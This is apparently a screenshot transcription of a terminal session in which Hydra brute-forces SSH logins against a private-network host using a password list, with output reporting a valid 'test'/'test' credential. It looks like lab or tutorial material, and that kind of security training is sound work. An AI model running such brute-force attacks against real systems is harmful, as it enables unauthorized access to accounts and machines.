 [steve@parrot]-[~]
$hydra -l test -P pass.txt ssh://192.168.100.10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-09 14:02:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.100.10:22/
[22][ssh] host: 192.168.100.10   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-09 14:03:02